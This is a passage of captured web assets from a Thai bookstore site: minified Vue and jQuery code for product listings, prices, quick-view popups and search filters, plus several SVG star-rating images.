tw-mb-2"},["AVAILABLE"==t.itemState()||"PRE_ORDER"==t.itemState()||"OUT_OF_STOCK"==t.itemState()?e("div",{staticClass:"tw-leading-none"},[t.item.PriceFull>=t.item.PriceDiscount?e("p",{class:{"!tw-text-[#ED1C24]":t.isFlashSale},staticStyle:{"font-size":"18px","font-weight":"700",color:"#0059af","line-height":"1em"}},[t._v("\n            ฿ "+t._s(t._f("formatNumber")(t.item.PriceFull>t.item.PriceDiscount?t.item.PriceDiscount:t.item.PriceFull))+"\n          ")]):t._e(),t._v(" "),t.item.PriceFull>t.item.PriceDiscount?e("p",{staticStyle:{"font-size":"12px",color:"#808080","text-decoration":"line-through"}},[t._v("\n            ฿ "+t._s(t._f("formatNumber")(t.item.PriceFull))+"\n          ")]):t._e()]):t._e(),t._v(" "),e("div",["AVAILABLE"==t.itemState()||"PRE_ORDER"==t.itemState()?e("a",{staticClass:"btn-addtocart-ylw-small",attrs:{"data-productid":t.item.ProductID,"data-producttypeid":t.item.ProductTypeId,"data-price":t.item.PriceDiscount,"data-price-discount":t.item.PriceDiscount,"data-price-full":t.item.PriceFull,"data-product":JSON.stringify(t.item)},on:{click:function(e){return t.ga4AddToCart(t.item,1)}}},[e("img",{staticClass:"ic-basket",attrs:{src:"/img/icons/ic_basket.svg",alt:"Add to Cart"}})]):e("div",{staticClass:"btn-addtocart-ylw-small-disabled"},[e("img",{staticClass:"add-to-cart-disabled",attrs:{src:"/img/icons/ic_basket_disabled.svg",alt:"Add to Cart disabled"}})])])]):t._e()])])])},[function(){var t=this._self._c;return t("div",{staticClass:"receipt"},[t("img",{attrs:{src:"/css/img/easy_e-receipt.png",alt:"",width:"64px",height:"31px"}})])},function(){var t=this._self._c;return t("div",{staticClass:"rating-block"},[t("ul",[t("li",{staticClass:"star"})])])},function(){var t=this._self._c;return t("div",{staticClass:"tw-ml-auto"},[t("img",{staticClass:"tw-cursor-not-allowed",attrs:{src:"/img/icons/ic_add_to_cart_disabled.svg",alt:"Add to Cart disabled"}})])}],!1,null,"20a1b374",null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/s_star_2.svg
body_size: 350
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="110px" height="18px" viewBox="0 0 69.083 10.667" enable-background="new 0 0 69.083 10.667" xml:space="preserve">
<g>
	<path fill="#eec22a" d="M5.144,0.554c0.336-0.68,0.885-0.68,1.221,0l0.603,1.223c0.335,0.68,1.225,1.325,1.975,1.434l1.349,0.197
		c0.75,0.108,0.92,0.631,0.377,1.161l-0.975,0.95C9.149,6.049,8.81,7.092,8.938,7.842l0.231,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717L6.975,9.266c-0.671-0.352-1.77-0.352-2.441,0L3.327,9.9C2.656,10.254,2.211,9.932,2.34,9.184
		l0.23-1.342c0.128-0.75-0.212-1.793-0.755-2.323L0.84,4.568c-0.543-0.53-0.374-1.052,0.377-1.161L2.566,3.21
		c0.75-0.108,1.638-0.754,1.974-1.434L5.144,0.554z"/>
	<path fill="#eec22a" d="M19.623,0.554c0.336-0.68,0.885-0.68,1.221,0l0.603,1.223c0.335,0.68,1.225,1.325,1.975,1.434l1.348,0.197
		c0.75,0.108,0.921,0.631,0.378,1.161l-0.976,0.95c-0.543,0.53-0.882,1.573-0.754,2.323l0.23,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.77-0.352-2.441,0L17.807,9.9
		c-0.671,0.354-1.116,0.031-0.988-0.717l0.23-1.342c0.128-0.75-0.21-1.793-0.754-2.323l-0.976-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L19.623,0.554z"/>
	<path fill="#D6D6D6" d="M34.103,0.554c0.336-0.68,0.885-0.68,1.221,0l0.604,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.349,0.197
		c0.751,0.108,0.92,0.631,0.376,1.161l-0.975,0.95c-0.544,0.53-0.883,1.573-0.755,2.323l0.231,1.342
		c0.127,0.748-0.317,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.771-0.352-2.441,0L32.286,9.9
		c-0.671,0.354-1.116,0.031-0.987-0.717l0.23-1.342c0.128-0.75-0.211-1.793-0.753-2.323l-0.977-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L34.103,0.554z"/>
	<path fill="#D6D6D6" d="M48.581,0.554c0.336-0.68,0.886-0.68,1.222,0l0.603,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.35,0.197
		c0.749,0.108,0.92,0.631,0.377,1.161l-0.977,0.95c-0.543,0.53-0.883,1.573-0.754,2.323l0.23,1.342
		c0.129,0.748-0.316,1.07-0.988,0.717l-1.205-0.635c-0.672-0.352-1.77-0.352-2.441,0L46.766,9.9
		c-0.671,0.354-1.116,0.031-0.987-0.717l0.23-1.342c0.128-0.75-0.212-1.793-0.755-2.323l-0.976-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.348-0.197c0.752-0.108,1.64-0.754,1.976-1.434L48.581,0.554z"/>
	<path fill="#D6D6D6" d="M63.062,0.554c0.336-0.68,0.885-0.68,1.221,0l0.604,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.348,0.197
		c0.75,0.108,0.921,0.631,0.377,1.161l-0.975,0.95c-0.543,0.53-0.883,1.573-0.755,2.323l0.231,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.771-0.352-2.441,0L61.245,9.9
		c-0.672,0.354-1.115,0.031-0.988-0.717l0.23-1.342c0.129-0.75-0.21-1.793-0.753-2.323l-0.977-0.95
		c-0.543-0.53-0.372-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L63.062,0.554z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/s_star_3.svg
body_size: 267
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="110px" height="18px" viewBox="0 0 69.083 10.667" enable-background="new 0 0 69.083 10.667" xml:space="preserve">
<g>
	<path fill="#eec22a" d="M5.144,0.554c0.336-0.68,0.885-0.68,1.221,0l0.603,1.223c0.335,0.68,1.225,1.325,1.975,1.434l1.349,0.197
		c0.75,0.108,0.92,0.631,0.377,1.161l-0.975,0.95C9.149,6.049,8.81,7.092,8.938,7.842l0.231,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717L6.975,9.266c-0.671-0.352-1.77-0.352-2.441,0L3.327,9.9C2.656,10.254,2.211,9.932,2.34,9.184
		l0.23-1.342c0.128-0.75-0.212-1.793-0.755-2.323L0.84,4.568c-0.543-0.53-0.374-1.052,0.377-1.161L2.566,3.21
		c0.75-0.108,1.638-0.754,1.974-1.434L5.144,0.554z"/>
	<path fill="#eec22a" d="M19.623,0.554c0.336-0.68,0.885-0.68,1.221,0l0.603,1.223c0.335,0.68,1.225,1.325,1.975,1.434l1.348,0.197
		c0.75,0.108,0.921,0.631,0.378,1.161l-0.976,0.95c-0.543,0.53-0.882,1.573-0.754,2.323l0.23,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.77-0.352-2.441,0L17.807,9.9
		c-0.671,0.354-1.116,0.031-0.988-0.717l0.23-1.342c0.128-0.75-0.21-1.793-0.754-2.323l-0.976-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L19.623,0.554z"/>
	<path fill="#eec22a" d="M34.103,0.554c0.336-0.68,0.885-0.68,1.221,0l0.604,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.349,0.197
		c0.751,0.108,0.92,0.631,0.376,1.161l-0.975,0.95c-0.544,0.53-0.883,1.573-0.755,2.323l0.231,1.342
		c0.127,0.748-0.317,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.771-0.352-2.441,0L32.286,9.9
		c-0.671,0.354-1.116,0.031-0.987-0.717l0.23-1.342c0.128-0.75-0.211-1.793-0.753-2.323l-0.977-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L34.103,0.554z"/>
	<path fill="#D6D6D6" d="M48.581,0.554c0.336-0.68,0.886-0.68,1.222,0l0.603,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.35,0.197
		c0.749,0.108,0.92,0.631,0.377,1.161l-0.977,0.95c-0.543,0.53-0.883,1.573-0.754,2.323l0.23,1.342
		c0.129,0.748-0.316,1.07-0.988,0.717l-1.205-0.635c-0.672-0.352-1.77-0.352-2.441,0L46.766,9.9
		c-0.671,0.354-1.116,0.031-0.987-0.717l0.23-1.342c0.128-0.75-0.212-1.793-0.755-2.323l-0.976-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.348-0.197c0.752-0.108,1.64-0.754,1.976-1.434L48.581,0.554z"/>
	<path fill="#D6D6D6" d="M63.062,0.554c0.336-0.68,0.885-0.68,1.221,0l0.604,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.348,0.197
		c0.75,0.108,0.921,0.631,0.377,1.161l-0.975,0.95c-0.543,0.53-0.883,1.573-0.755,2.323l0.231,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.771-0.352-2.441,0L61.245,9.9
		c-0.672,0.354-1.115,0.031-0.988-0.717l0.23-1.342c0.129-0.75-0.21-1.793-0.753-2.323l-0.977-0.95
		c-0.543-0.53-0.372-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L63.062,0.554z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/s_star_1.svg
body_size: 297
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="110px" height="18px" viewBox="0 0 69.083 10.667" enable-background="new 0 0 69.083 10.667" xml:space="preserve">
<g>
	<path fill="#eec22a" d="M5.144,0.554c0.336-0.68,0.885-0.68,1.221,0l0.603,1.223c0.335,0.68,1.225,1.325,1.975,1.434l1.349,0.197
		c0.75,0.108,0.92,0.631,0.377,1.161l-0.975,0.95C9.149,6.049,8.81,7.092,8.938,7.842l0.231,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717L6.975,9.266c-0.671-0.352-1.77-0.352-2.441,0L3.327,9.9C2.656,10.254,2.211,9.932,2.34,9.184
		l0.23-1.342c0.128-0.75-0.212-1.793-0.755-2.323L0.84,4.568c-0.543-0.53-0.374-1.052,0.377-1.161L2.566,3.21
		c0.75-0.108,1.638-0.754,1.974-1.434L5.144,0.554z"/>
	<path fill="#D6D6D6" d="M19.623,0.554c0.336-0.68,0.885-0.68,1.221,0l0.603,1.223c0.335,0.68,1.225,1.325,1.975,1.434l1.348,0.197
		c0.75,0.108,0.921,0.631,0.378,1.161l-0.976,0.95c-0.543,0.53-0.882,1.573-0.754,2.323l0.23,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.77-0.352-2.441,0L17.807,9.9
		c-0.671,0.354-1.116,0.031-0.988-0.717l0.23-1.342c0.128-0.75-0.21-1.793-0.754-2.323l-0.976-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L19.623,0.554z"/>
	<path fill="#D6D6D6" d="M34.103,0.554c0.336-0.68,0.885-0.68,1.221,0l0.604,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.349,0.197
		c0.751,0.108,0.92,0.631,0.376,1.161l-0.975,0.95c-0.544,0.53-0.883,1.573-0.755,2.323l0.231,1.342
		c0.127,0.748-0.317,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.771-0.352-2.441,0L32.286,9.9
		c-0.671,0.354-1.116,0.031-0.987-0.717l0.23-1.342c0.128-0.75-0.211-1.793-0.753-2.323l-0.977-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L34.103,0.554z"/>
	<path fill="#D6D6D6" d="M48.581,0.554c0.336-0.68,0.886-0.68,1.222,0l0.603,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.35,0.197
		c0.749,0.108,0.92,0.631,0.377,1.161l-0.977,0.95c-0.543,0.53-0.883,1.573-0.754,2.323l0.23,1.342
		c0.129,0.748-0.316,1.07-0.988,0.717l-1.205-0.635c-0.672-0.352-1.77-0.352-2.441,0L46.766,9.9
		c-0.671,0.354-1.116,0.031-0.987-0.717l0.23-1.342c0.128-0.75-0.212-1.793-0.755-2.323l-0.976-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.348-0.197c0.752-0.108,1.64-0.754,1.976-1.434L48.581,0.554z"/>
	<path fill="#D6D6D6" d="M63.062,0.554c0.336-0.68,0.885-0.68,1.221,0l0.604,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.348,0.197
		c0.75,0.108,0.921,0.631,0.377,1.161l-0.975,0.95c-0.543,0.53-0.883,1.573-0.755,2.323l0.231,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.771-0.352-2.441,0L61.245,9.9
		c-0.672,0.354-1.115,0.031-0.988-0.717l0.23-1.342c0.129-0.75-0.21-1.793-0.753-2.323l-0.977-0.95
		c-0.543-0.53-0.372-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L63.062,0.554z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/search-result.min.js,qid==cfc890b0b9add1e53eecd7c5e75bbad1+product-option.min.js,qid==28b6f2ee91d801d196d872956efe3abd+searchajax.min.js,qid==13f8c35c1a6e23e91621bd4c194716ff.pagespeed.jc.Oqhai45che.js
body_size: 6359
content:
var mod_pagespeed_gSxS_mNw2f = "function runQuickView(){var t=$(\".quickview-product\"),e=$(\".qv-bookdetail-bg\");$(\".lnk-quick-view\").on(\"click\",function(){$.ajax({url:\"/quick-view/\"+$(this).data(\"type\")+\"/\"+$(this).data(\"productid\"),cache:!1,success:function(a){var r;$(\"#quickview\").html(a),t.fadeIn(250),e.fadeIn(220),r=$(window),t.css({position:\"fixed\",top:Math.abs((r.height()-t.outerHeight())/2),left:Math.abs((r.width()-t.outerWidth())/2+r.scrollLeft())}),$(\"body\").css(\"overflow\",\"hidden\"),$('.member-type-qv input[type=\"radio\"]').click(function(){\"qv-member-type-oversea\"==$(this).attr(\"id\")?$(\".member-country-block-qv.qv-member\").slideToggle(400):$(\".member-country-block-qv.qv-member\").hide()}),$(\"ul#qv-show-package\").find(\"[data-region='0']\").show(),$(\"html body\").on(\"click\",\"#select-member-country-qv li\",function(){var t=$(this).data(\"id\");$(\"#qv-show-package li\").hide(),$(\"ul#qv-show-package\").find(\"[data-region='\"+t+\"']\").attr(\"checked\",!0).show(),$(\".quickview-product.qv-mag\").css(\"height\",\"auto\")}),$(\"html body\").on(\"click\",\"#qv-in-country\",function(){$(\"#qv-show-package li\").hide(),$(\"ul#qv-show-package\").find(\"[data-region='0']\").attr(\"checked\",!0).show()}),$(\"html body\").on(\"click\",\"#qv-oversea\",function(){var t=$(this).attr(\"data-region\");$(\"#qv-show-package li\").hide(),$(\"ul#qv-show-package\").find(\"[data-region='\"+t+\"']\").attr(\"checked\",!0).show()}),$(\".bookdetail-book-cover-block-qv li.select-option-qv\").on(\"click\",function(){$(\".option-checked-qv\").prop(\"checked\",!1),$(this).find(\"input\").prop(\"checked\",!0);var t=$(\"#stock\").val(),e=$(this).attr(\"data-value\");$(\".quick_view_quantity\").val(1),$(\".qty-select-header\").html(1),e>t?($(\".btn-addtocart-ylw\").prop(\"disabled\",!0),$(\".btn-addtocart-ylw\").text(\"Out of Stock\"),$(\".btn-addtocart-ylw\").addClass(\"non-pointer gray-button\"),$(\".btn-one-click\").hide()):t>0&&($(\".btn-addtocart-ylw\").prop(\"disabled\",!1),$(\".btn-addtocart-ylw\").text(\"Add to cart\"),$(\".btn-addtocart-ylw\").removeClass(\"non-pointer gray-button\"),$(\".btn-one-click\").show()),$(this).data(\"region\")>0?($(\"#quick_view_quantity li\").hide(),$(\".quantity\").val(1),$(\".productqty-select-header\").html(1)):$(\"#quick_view_quantity li\").show(),$(\"#qv-product\").val($(this).data(\"qvid\")),$(\"#qv-full-price\").html($(this).data(\"qvpricefull\")),$(\"#qv-discount-price\").html($(this).data(\"qvdiscountprice\")),$(\"#qv-discount\").html($(this).data(\"qvricefull\")-$(this).data(\"qvdiscountprice\"))})}})}),$(\"body,html\").on(\"click\",\".close-popup, .qv-bookdetail-bg\",function(){t.fadeOut(220),e.fadeOut(250),$(\"body\").css(\"overflow\",\"initial\")}),$(\"body,html\").on(\"click\",\"p.qty-select-header\",function(t){t.stopImmediatePropagation();var e=$(\"#quick_view_quantity\").css(\"display\");\"none\"==e||\"block\"==e?$(\"#quick_view_quantity\").show():$(\"#quick_view_quantity\").hide()}),$(\"body,html\").on(\"click\",\"#quick_view_quantity li\",function(){$(\"#quantity\").val($(this).text()),$(\".qty-select-header\").text($(this).text()),$(\"#quick_view_quantity\").hide();var t=$(\"#stock\").val();parseInt($(this).text())>t?($(\".btn-addtocart-ylw\").prop(\"disabled\",!0),$(\".btn-addtocart-ylw\").text(\"Out of Stock\"),$(\".btn-addtocart-ylw\").addClass(\"non-pointer gray-button\")):($(\".btn-addtocart-ylw\").prop(\"disabled\",!1),$(\".btn-addtocart-ylw\").text(\"Add to cart\"),$(\".btn-addtocart-ylw\").removeClass(\"non-pointer gray-button\"))}),$(document).click(function(t){var e=$(t.target),a=$(\"#quick_view_quantity\");a.is(a)||a.find(e).length||(a.fadeOut(200),$(\".qty-select-header.select-border\").attr(\"data-status\",0))})}$(document).ready(function(){function t(){$(\"#view-all-category\").click(function(){$(\".category-list-hidden\").removeClass(\"category-list-hidden\").addClass(\"category-list-scroll\"),$(this).hide()})}function e(){$(\".close-selected\").click(function(){var t=$(this).parent().attr(\"data-key\"),e=parseFloat($(\"#minPrice\").val()),a=parseFloat($(\"#maxPrice\").val()),i=parseFloat($(\"#minChoosePrice\").val()),o=parseFloat($(\"#maxChoosePrice\").val());i=isNaN(i)?e:i,o=isNaN(o)?a:o;var l={};$(\".parameter-ajax\").each(function(){var e=$(this).attr(\"id\"),a=$(this).val();e!=t&&(l[e]=a)}),$(\"#\"+t).remove(),$(\"#for-book-list\").empty(),r(l)})}function a(){var t=parseFloat($(\"#minPrice\").val()),e=parseFloat($(\"#maxPrice\").val()),a=parseFloat($(\"#minChoosePrice\").val()),r=parseFloat($(\"#maxChoosePrice\").val());a=isNaN(a)?t:a,r=isNaN(r)?e:r}function r(r){const i=new URLSearchParams(window.location.search).get(\"type\");console.log(i),r.type=i,console.log(\"params\",r),$.ajax({type:\"POST\",url:\"api/v1/search-result-ajax1\",data:r}).done(function(r){r.result;var i=r.amountList,o=($(\"#for-book-list\"),$(\"#amount-list\"));if(document.querySelector(\".page-pagination.ajax\").innerHTML=r.pagination,window.dispatchEvent(new CustomEvent(\"update-product-list\",{detail:r})),o.html(i),r.price){$(\"#minPrice\").val(r.price.minPrice),$(\"#maxPrice\").val(r.price.maxPrice),$(\"#minChoosePrice\").val(r.price.minChoosePrice),$(\"#maxChoosePrice\").val(r.price.maxChoosePrice);var l=r.price.minPrice?r.price.minPrice:r.price.minChoosePrice,c=r.price.maxPrice?r.price.maxPrice:r.price.maxChoosePrice;$(\"#min-price\").html(l+\" บาท\"),$(\"#max-price\").html(c+\" บาท\"),a()}$(\"#sort_by_default\").attr(\"onclick\",'location.href=\"'+r.sort_by_default+'\"'),$(\"#sort_by_price\").attr(\"onclick\",'location.href=\"'+r.sort_by_price+'\"'),$(\"#sort_by_selldate\").attr(\"onclick\",'location.href=\"'+r.sort_by_selldate+'\"'),$(\"#sort_by_name\").attr(\"onclick\",'location.href=\"'+r.sort_by_name+'\"'),$(\"#sort_by_bestseller\").attr(\"onclick\",'location.href=\"'+r.sort_by_bestseller+'\"'),$(\"#sort_by_rate\").attr(\"onclick\",'location.href=\"'+r.sort_by_rate+'\"'),$(\"#view_by_40\").attr(\"onclick\",'location.href=\"'+r.view_by_40+'\"'),$(\"#view_by_80\").attr(\"onclick\",'location.href=\"'+r.view_by_80+'\"');var s=r.filter;r.base_param_url&&$(\"#base_url\").val(r.base_param_url);var n=$(\"#base_url\").val();n=-1==n.indexOf(\"?\")?n+\"?\":n;var d=function(t){var e=\"\";return n=n.replace(/&book_type_val=[0-9]+/,\"\"),$.each(t,function(t,a){e+='<li value=\"'+a.ProductTypeId+'\"><a href=\"'+n+\"&book_type_val=\"+a.ProductTypeId+'\">'+a.ProductTypeName+\"</a></li>\"}),e}(s.ProductType),u=($(\"#product_type_filter\").empty().html(d),function(t){var e=\"\";return n=(n=-1==(n=$(\"#base_url\").val()).indexOf(\"?\")?n+\"?\":n).replace(/&product_format_code=[A-Za-z]+/,\"\"),$.each(t,function(t,a){e+='<li value=\"'+a.ProductFormatCode+'\"><a href=\"'+n+\"&product_format_code=\"+a.ProductFormatCode+'\">'+a.ProductFormatName+\"</a></li>\"}),e}(s.ProductFormat)),h=($(\"#product_format_filter\").empty().html(u),function(t){var e=\"\";return n=(n=-1==(n=$(\"#base_url\").val()).indexOf(\"?\")?n+\"?\":n).replace(/&author_code=[0-9]+/,\"\"),$.each(t,function(t,a){e+='<li value=\"'+a.AuthorCode+'\"><a href=\"'+n+\"&author_code=\"+a.AuthorCode+'\">'+a.AuthorName+\"</a></li>\"}),e}(s.Author)),p=26*s.Author.length<247?26*s.Author.length+26:247,v=$(\"#product_author_filter\");v.empty().css(\"height\",p+\"px\").html(h),$(\"#view-all-author\").remove(),v.parent().append('<a class=\"btn-green-stroke\" id=\"view-all-author\">ดูทั้งหมด </a>'),viewAllAuthor();var b=function(t){var e=\"\";return n=(n=(n=-1==(n=$(\"#base_url\").val()).indexOf(\"?\")?n+\"?\":n).replace(/&publisher_code=[0-9]+/,\"\")).replace(/&publisher_name=[A-Za-z]+/,\"\"),$.each(t,function(t,a){e+='<li value=\"'+a.PublisherCode+'\"><a href=\"'+n+\"&publisher_code=\"+a.PublisherCode+'\">'+a.PublisherName+\"</a></li>\"}),e}(s.Publisher),g=26*s.Publisher.length<247?26*s.Publisher.length+16:247,y=$(\"#product_publisher_filter\");y.empty().css(\"height\",g+\"px\").html(b),$(\"#view-all-publisher\").remove(),y.parent().append('<a class=\"btn-green-stroke\" id=\"view-all-publisher\">ดูทั้งหมด </a>'),viewAllPublisher();var f=function(t){var e=\"\";return n=(n=(n=-1==(n=$(\"#base_url\").val()).indexOf(\"?\")?n+\"?\":n).replace(/&category_code=[0-9]+/,\"\")).replace(/&category_name=[A-Za-z]+/,\"\"),$.each(t,function(t,a){e+='<li value=\"'+a.CategoryCode+'\"><a href=\"'+n+\"&category_code=\"+a.CategoryCode+'\">'+a.CategoryName+\"</a></li>\"}),e}(s.CategoryLV1),_=26*s.CategoryLV1.length<247?26*s.CategoryLV1.length+16:247,m=$(\"#product_category_filter\");m.empty().css(\"height\",_+\"px\").html(f),$(\"#view-all-category\").remove(),m.parent().append('<a class=\"btn-green-stroke\" id=\"view-all-category\">ดูทั้งหมด </a>'),t();var w=function(t){var e=\"\";return n=(n=-1==(n=$(\"#base_url\").val()).indexOf(\"?\")?n+\"?\":n).replace(/&rating=[0-9]+/,\"\"),t.sort(function(t,e){return e.Rating-t.Rating}),$.each(t,function(t,a){parseFloat(a.Rating)-parseInt(a.Rating)==0&&0!=parseInt(a.Rating)&&(e+='<a href=\"'+n+\"&rating=\"+a.Rating+'\"><label class=\"star-rate star'+a.Rating+'\" for=\"star'+a.Rating+'\"></label></a>')}),e}(s.Rating);$(\"#product_rating_filter\").length||$(\"#rating\").html('<div class=\"sidebar-category mb20\"><p class=\"title-topic mb10\">ระดับ</p><div class=\"star-selector\" id=\"product_rating_filter\"></div></div>'),$(\"#product_rating_filter\").html(w);var k=r.tagFilterHTML.indexOf('<li data-key=\"title\">'),q=r.tagFilterHTML.indexOf(\"</li>\");k>-1&&(r.tagFilterHTML=r.tagFilterHTML.replace(r.tagFilterHTML.substr(k,q+5),\"\")),\"\"==r.tagFilterHTML&&$(\".sidebar-selected\").remove(),e(),runQuickView(),window.scrollTo(0,0)}).fail(function(t){})}a(),$(\".sortcategory-select-block .sortcategory-select-header\").click(function(t){t.stopImmediatePropagation();var e=$(this).attr(\"data-status\");$(\".viewcategory-select-block ul\").fadeOut(200),$(\".viewcategory-select-block .viewcategory-select-header\").attr(\"data-status\",0),0==e?($(\".sortcategory-select-block ul\").fadeIn(200),$(this).attr(\"data-status\",1),$(this).addClass(\"select-border\")):1==e&&($(\".sortcategory-select-block ul\").fadeOut(200),$(this).attr(\"data-status\",0),$(this).removeClass(\"select-border\"))}),$(\".sortcategory-select-block ul li\").click(function(t){var e=$(this).attr(\"data-value\");$(\".sortcategory-select-block .sortcategory-select-header\").text(e),$(\".sortcategory-select-block .sortcategory-select-header\").addClass(\"selected\"),$('input[name=\"search-category\"]').val(e),$(\"#hdnsortby\").val($(this).data(\"val\")),$(\".sortcategory-select-block ul\").fadeOut(200),$(\".sortcategory-select-block .sortcategory-select-header\").attr(\"data-status\",0),$(\".sortcategory-select-block .sortcategory-select-header\").removeClass(\"select-border\"),getResultData2()}),$(document).click(function(t){var e=$(t.target),a=$(\"#sortCate\");e.is(a)||a.find(e).length||(a.fadeOut(200),$(\".sortcategory-select-header.select-border\").attr(\"data-status\",0))}),$(\".viewcategory-select-block .viewcategory-select-header\").click(function(t){t.stopImmediatePropagation();var e=$(this).attr(\"data-status\");$(\".sortcategory-select-block ul\").fadeOut(200),$(\".sortcategory-select-block .sortcategory-select-header\").attr(\"data-status\",0),0==e?($(\".viewcategory-select-block ul\").fadeIn(200),$(this).attr(\"data-status\",1),$(this).addClass(\"select-border\")):1==e&&($(\".viewcategory-select-block ul\").fadeOut(200),$(this).attr(\"data-status\",0),$(this).removeClass(\"select-border\"))}),$(\".viewcategory-select-block ul li\").click(function(t){var e=$(this).attr(\"data-value\");$(\".viewcategory-select-block .viewcategory-select-header\").text(e),$(\".viewcategory-select-block .viewcategory-select-header\").addClass(\"selected\"),$('input[name=\"search-category\"]').val(e),$(\".viewcategory-select-block ul\").fadeOut(200),$(\".viewcategory-select-block .viewcategory-select-header\").attr(\"data-status\",0),$(\".viewcategory-select-block .viewcategory-select-header\").removeClass(\"select-border\")}),$(document).click(function(t){var e=$(t.target),a=$(\"#cateView\");e.is(a)||a.find(e).length||(a.fadeOut(200),$(\".viewcategory-select-header.select-border\").attr(\"data-status\",0))}),e(),function(){$(\".ui-slider-handle:first\").position(),$(\".ui-slider-handle:last\").position();$(\"#min-price\").css(\"left\",0),$(\"#max-price\").css(\"right\",0)}(),viewAllAuthor(),viewAllPublisher(),t()});var btnViewMore=$(\"#button--view-more\").data(\"value\"),btnViewLess=$(\"#button--view-less\").data(\"value\");function viewAllAuthor(){$(\"#view-all-author\").click(function(){$(\"#product_author_filter\").toggleClass(\"author-list-hidden author-list-scroll\"),$(this).html($(\"#product_author_filter\").hasClass(\"author-list-scroll\")?btnViewLess:btnViewMore),setTimeout(function(){if($(\"#product_author_filter\").hasClass(\"author-list-scroll\")){var t=$(\"#product_author_filter li\").length,e=494;t<18&&(e=26*t+26),$(\"#product_author_filter\").css(\"height\",e+\"px\")}else $(\"#product_author_filter\").css(\"height\",\"247px\")},200)})}function viewAllPublisher(){$(\"#view-all-publisher\").click(function(){$(\"#product_publisher_filter\").toggleClass(\"publisher-list-hidden publisher-list-scroll\"),$(this).html($(\"#product_publisher_filter\").hasClass(\"publisher-list-scroll\")?btnViewLess:btnViewMore),setTimeout(function(){if($(\"#product_publisher_filter\").hasClass(\"publisher-list-scroll\")){var t=$(\"#product_publisher_filter li\").length,e=494;t<18&&(e=26*t+26),$(\"#product_publisher_filter\").css(\"height\",e+\"px\")}else $(\"#product_publisher_filter\").css(\"height\",\"247px\")},200)})}function viewAllCategory(){$(\"#view-all-category\").click(function(){$(\"#product_category_filter\").toggleClass(\"category-list-hidden 